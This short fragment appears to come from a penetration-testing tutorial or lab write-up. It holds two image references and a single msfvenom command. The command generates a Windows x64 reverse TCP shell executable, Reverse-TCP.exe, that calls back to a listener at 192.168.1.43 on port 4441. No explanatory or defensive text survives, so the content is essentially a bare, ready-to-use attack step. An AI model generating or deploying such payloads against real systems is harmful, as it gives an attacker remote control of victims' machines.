 msfvenom -p windows/x64/shell/reverse_tcp LHOST=192.168.1.43 LPORT=4441 -f exe -o Reverse-TCP.exe